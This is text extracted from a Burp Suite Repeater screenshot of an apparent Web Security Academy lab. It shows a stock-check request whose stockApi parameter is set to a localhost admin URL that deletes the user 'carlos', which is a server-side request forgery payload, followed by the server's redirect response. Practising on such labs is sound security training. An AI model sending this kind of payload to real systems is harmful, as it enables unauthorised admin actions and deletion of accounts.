 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.3.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
3 × 4 × 5 × 6 × +
Send Cancel < > Follow redirection
Target: https://0aea00d9039b0486803caa3600ed0095.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aea00d9039b0486803caa3600ed0095.web-security-academy.net
3 Cookie: session=YFhZh7Cc7MGWumTcMExHqxl5bwox70jE; session=
mHbCWIjZpR9mh87ZwNWvfLMoliv5LZ2d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aea00d9039b0486803caa3600ed0095.web-security-academy.net/
product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0aea00d9039b0486803caa3600ed0095.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/delete?username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=PpSU8lRHduFJGJyQK30tHiXwhvaSJrIq; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 18
Response headers 4
Inspector
Notes
Done
173 bytes | 216 millis
Type here to search
1
23°C Smoke
14:21
08-12-2023